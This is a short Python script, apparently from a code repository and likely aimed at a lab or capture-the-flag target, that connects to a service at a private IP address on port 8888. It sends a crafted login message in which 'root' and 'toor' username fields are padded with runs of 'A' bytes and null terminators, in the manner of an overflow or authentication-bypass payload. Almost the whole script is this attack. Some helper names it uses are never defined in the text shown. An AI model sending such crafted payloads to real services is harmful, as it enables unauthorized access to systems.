 IP = '192.168.188.140'
PORT = 8888
try:
    print(f"{run} Trying to connect to {underline}{IP}{end} at port {underline}{PORT}{end}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((IP, PORT))
    print(f"{good} Connection Established!")
except Exception as e:
    print(f"{bad} Error in connecting to {underline}{IP}{end} at port {underline}{PORT}{end}... Try Again")
    print(e)
    exit()

username_prefixes = '0'
def authenticate():
    msg = 'A'
    msg += '\x0a'
    msg += username_prefixes + 'root' + '\x00'
    msg += '\x41' * 43
    msg += username_prefixes + 'root' + '\x00'
    msg += '\x41' * 43
    msg += username_prefixes + 'toor'
    s.send(msg.encode())
    data = s.recv(1024).decode()
    print("Client Says: " + msg)
    print("Server Reply: " + data)

authenticate()